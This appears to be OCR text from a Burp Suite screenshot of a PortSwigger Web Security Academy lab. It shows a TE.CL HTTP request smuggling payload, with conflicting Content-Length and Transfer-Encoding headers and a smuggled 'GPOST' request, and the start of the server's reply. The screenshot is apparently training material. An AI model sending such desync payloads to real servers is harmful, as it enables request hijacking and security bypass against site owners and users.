 Inspector
Selection 5 (0x5)
Selected text
0 \r \n
\r \n
Decoded from: URL encoding
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Y1NGE9qeEyvUF3HDq6IO4o9IFGmurFg4;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11275
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>